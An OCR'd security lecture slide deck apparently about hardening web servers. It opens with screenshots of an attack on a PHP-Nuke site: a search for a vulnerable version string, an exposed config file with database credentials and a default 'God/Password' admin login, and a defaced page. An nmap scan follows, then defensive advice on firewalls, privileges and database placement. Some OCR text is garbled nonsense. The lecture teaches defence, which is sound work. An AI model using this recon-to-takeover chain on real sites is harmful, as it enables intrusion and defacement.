| Google <sup>TM</sup><br><u>Advanced Search</u> <u>Preferences</u> <u>Language Tools</u> <u>Search Tips</u><br><u>"PHP-Nuke Version: 5.1"</u> <u>Google Search</u> <u>I'm Feeling Lucky</u><br><i>Tip: In most browsers you can just hit the return key instead of clicking on the search button.</i>                                                                                                    |                               |
|                                                                                                    |                               |
| Web         Images         Groups         Directory           Searched the web for "PHP-Nuke Version: 5.1".         Results 1 - 10 of about                                                                                                    | 52. Search took 0.11 seconds. |
| <mark>en égeleturu (je telepensetel vélyenna de</mark> l'hane elektere gener<br><b>- lande (dalar Mederalare) velyen elekter e</b> n dit dit degener alekter diter velyen alekter (geleven) dater al<br>en en de dien elekter Phochetarie nu metre alekter alekter alekter alekter.<br>oom (municare) moetrig cleven die elekter in die sogere geleven elekter.                                                                                                    |                               |
| <u>Utssocial Contoccas Sense</u><br>1. Units from Web Classes & Contogramestar factor 7. Rectors<br>1993 for the Participan & Philippania Version: <b>5.1</b><br>Dissection of the Carloy - Brollo Lagres                                                                                                    |                               |
| <u>CEO Conserve Philan Churchesonn</u><br>Le Line in Hall Lines C. Existencias in Lines, C. Meins<br>Andragen 1:5 Currens de C <b>rie Alme Versien &amp; 1</b><br>Andrés complication de Catalans, par 1940 <u>Catalan Darlien</u> <u>Darle</u> n <u>Darle</u> n                                                                                                    |                               |
| <u>CER Izvernitov Angoga Enformistikan</u><br>                                                                                                    |                               |
| <u>Brand Brand</u><br>Charle an Brand Linke, D. Charles and State (B. Scares<br>Proving D. 20 Fublication of Providence and the Scale of Scale of |                               |
| Done                                                                                                    | 🗾 🕑 Internet                  |

| 🚰 http://delius/www.target-server.com/images/hacked.txt - Microsoft Internet Explorer                                                                                                    |               |
|----------------------------------------------------------------------------------------------------|---------------|
| File Edit View Favorites Tools Help                                                                                                    | <b>10</b>     |
| ← Back ← → → 🙆 😰 🚮   🕲 Search 💿 Favorites 🔇 History   🛃 ← 🎒 🛒 📄                                                                                                    |               |
| Links 🙋 Customize Links 🧔 Free Hotmail 🖉 Windows Media 🤹 Windows                                                                                                    |               |
| Address 🛃 http://delius/www.target-server.com/images/hacked.txt                                                                                                    | 💌 🤗 Go        |
|                                                                                                    | <b></b>       |
| php<br ###################################                                                                                                    |               |
| <pre># Copyright (c) 2000 by Francisco Burzi (fbc@mandrakesoft.com) # http://phpnuke.org #</pre>                                                                                                    |               |
| # This module is to configure the main options for your site                                                                                                    |               |
| # This program is free software. You can redistribute it and/or modify<br># it under the terms of the GNU General Public License as published by<br># the Free Software Foundation; either version 2 of the License.<br>#################################### |               |
| ######################################                                                                                                    |               |
| # dbhost: MySQL Database Hostname<br># dbuname: MySQL Username                                                                                                    |               |
| <pre>\$dbhost = "localhost";<br/>\$dbuname = "phpdb-admin";<br/>\$dbpass = "my-password";<br/>\$dbname = "nuke";</pre>                                                                                                    |               |
| \$system = 0;                                                                                                    |               |
| <pre>\$prefix = nuke;</pre>                                                                                                    |               |
| /* */ */<br>/* At the prompt use the following ID to login (case sensitive): */                                                                                                    |               |
| launch */<br>/* At the prompt use the following ID to login (case sensitive): */<br>/* AdminID: God */<br>/* Password: Password */<br>/*                                                                                                    |               |
| <pre>/* Be sure to change inmediately the God login &amp; password clicking */ /* on Edit Admin in the Admin menu. After that, click on Preferences */ /* to configure your new site. In that menu you can change all you */ /* need to change.</pre>        |               |
| /* Remember to chmod 666 this file in order to let the system write */                                                                                                    | <b>V</b>      |
|                                                                                                    | ocal intranet |





| Eile De |                                    | t connected – kmysa | ladmin                                                                                                    | 1                         |                |
|---------|------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|---------------------------|----------------|
|         | atabase <u>S</u> etup <u>H</u> elp |                     |                                                                                                    |                           | A CONTRACTOR   |
|         | and some stand                     |                     |                                                                                                    |                           |                |
|         | KMySQL – Tal<br>Database:          | Select Data         | Limit Of                                                                                                    | fei                       | ?•×            |
|         | Nuke                               | aid                 | 100 CO 100 CO 100 CO                                                                                                    | Add Row                   | <u>S</u> earch |
|         | Table                              | name                | AND ADDRESS OF A DESCRIPTION OF A DESCRIPTION OF A DESCRI |                           |                |
|         | nuke_authors                       | url 🖂               | Limit Co                                                                                                    | u<br><u>■ M</u> odify Row | Sa <u>v</u> e  |
|         | Sort by                            | email               |                                                                                                    |                           |                |
|         | aid                                | 🖂 pwd               |                                                                                                    | Delete selecter           | Delete All     |
|         | name pwd                           | counter             | 1                                                                                                    |                           |                |
|         | God Po                             | issword             |                                                                                                    |                           |                |
|         |                                    |                     |                                                                                                    |                           |                |

| 🚰 Killing Terrorism and money sources of terror - Microsoft Internet Explorer | <u>_ 8 ×</u> |
|-------------------------------------------------------------------------------|--------------|
| File Edit View Favorites Tools Help                                           | <u>(1</u>    |
| ← Back → → • 🙆 🙆 🚰 🔞 Search 📓 Favorites 👹 History   🖏 • ᢖ 💽 • 🚍               |              |
| Links 🙋 Customize Links 🙋 Free Hotmail 🙋 Windows Media 🍘 Windows              |              |
| Address http://www.target-server.com/                                         | 💌 🧟 Go       |
| Killing Terrorism<br>Young Intelligent Hackers Against Terror                 |              |
| NO TERROR = NO VICTIMS<br>www.kill.net                                        |              |
| mission                                                                       |              |
| Search for accounts of terror organizations.                                  |              |
| Identify money transactions related to terror.                                |              |
| Search for financial supporters of terror organizations.                      |              |
| Capture and deliver terror-related data to the USA.                           |              |
| YIHAT's mission is focused on one topic:                                      |              |
|                                                                               | T            |
|                                                                               | 🥑 Internet   |





## Client Side Scripting







#### **Client Side Scripting**

- Program code that is downloaded to the client system to be executed
- The most common types:
  - Java
  - ActiveX
- Code is referred to as applets







#### II: The Solution







- Lock down network services
- Firewalls
- Don't run as administrator
- Backend database servers
- Update, update, update!
- Find vulnerabilities before others
- Remote administration
- Secure web transactions







## Lock Down Network Services







File Sessions Options Help

```
nmap -sS -O ftp.wishing-bear.com www.wishing-bear.com
#
Starting nmap V. 2.12 by Fyodor (fyodor@dhp.com,
www.insecure.org/nmap/)
Interesting ports on ftp.wishing-bear.com (10.0.0.2):
       State
                   Protocol Service
Port
21
                   TCP
                              ftp
       open
                              telnet
23
       open
             TCP
                TCP
25
                              smtp
       open
79
                              finger
       open
                   TCP
TCP Sequence Prediction: Class=random positive increments
                        Difficulty=5691999 (Good luck!)
Remote operating system guess: Linux 2.1.122 - 2.2.12
Interesting ports on www.wishing-bear.com (10.0.0.1):
                  Protocol Service
Port
       State
135 open
                   TCP
                             loc-srv
139
                   TCP netbios-ssn
       open
1031
                             iad2
       open
                TCP
TCP Sequence Prediction: Class=trivial time dependency
                        Difficulty=3 (Trivial joke)
Remote operating system guess: Windows NT4 / Win95 / Win98
Nmap run completed -- 2 IP addresses (2 hosts up) scanned in 5
seconds
#
```

\_ 8 ×





#### **Firewalls**







#### Firewalls

- Allows you to limit the type of traffic passing between two or more networks
  - · Block all incoming
  - Allow all outgoing
  - Select protocols can be allows in or out
- Monitors both incoming and outgoing traffic
- Typically placed between an Internet and an Intranet / Extranet
- Firewalls really enforce policy for traffic between the Intranet and Internet/Extranet.

Goal: Keep the bad guys out!







#### The Web Server Behind the Firewall

- A common solution is to place the web server behind the firewall
  - · The firewall is configured to only allow the specific web related traffic to pass through the firewall
  - This traffic is restricted to the firewall only
- The problem:
  - There are currently tools that can be downloaded from the Internet that allow tunneling attacks through html traffic.
  - These could pass directly though the firewall
  - If the web server is compromised, the entire Intranet is at risk







#### Place the Web Server Behind a Firewall







## Don't Run Server as Administrator







#### How Should The Web Server Be Run As?

- Some web servers run with administrative access
  - Microsoft IIS
- The server has complete access to all files on the system
  - Read
  - Create
  - Modify
- If the server is compromised, the attacker has complete control of the system







#### Running Servers As Administrator







#### Who Should The Web Server Be Run As?

- It may be possible to change the user that the web server runs as
- For example, lets change the configuration so that the web server is run as another user
  - 1. Add a non-administered account called web-server
    - The Apache web server is often configured to use the 'apache' user
  - 2. Change the system / server configuration to start the web server as this user







#### Running Web Server As Web-Server User







#### Who Should Own The Web Pages?

- It is common that the web pages are own by the same user that the web server runs as
- Either add another user, webpages, and make it the owner
- Give the web-server user read only access to the pages
- On MS Windows:
  - Add the web-server user to each web pages access control list (ACL) with read-only rights

- On Unix / Linux:
  - Add each web page to the web-server group
  - Change the access permissions for each to give the group read only rights







#### Web Pages Owned by Web-Page User







#### Backend Database Servers







## Where Should A Database Be Placed?

- The need for a database is an increasing requirement for website deployments
  - Customer data
  - Product data
  - Problem tracking
- The information in the database may be very confidential
  - · You do not want the wrong persons to have access to it
- Many typical website deployments include the database / database server on the same system as the web server
- If the database is going to be administered by someone from within the Intranet, we must punch additional holes in the firewall
- This increases the chance that our database and web server will be compromised





#### Putting the Database on the Web Server







#### Separate the services

- The attacker may also use the holes that were punched into the web-servers firewall
  - They may be able to read, write or modify data
  - This is undesirable

#### Another issue is that the two services are on the same system

- This increases the chance that if one service is compromised then the other is also at risk
- Lets move the two services to separate systems





#### Separate Services







#### Move The Database Into The Intranet

#### Lets move the database into our Intranet

- We add a special network connection from the DMZ (web server) to the database so that it can be accessed
- The database can now be administered directly (we do not need to access it through the firewall)
- We can close the database server holes in the firewall

#### • While this seems better, another problem arises

• If an attacker compromises either the web server or the database, the entire Intranet may now be at risk





#### Putting the Database in the Intranet







## A Little More Protection Should Do The Trick

- Lets add a second Network Interface Card (NIC) to the web server and another to the database server
- Now move the special connection so that it is now connected directly from the web server to the database
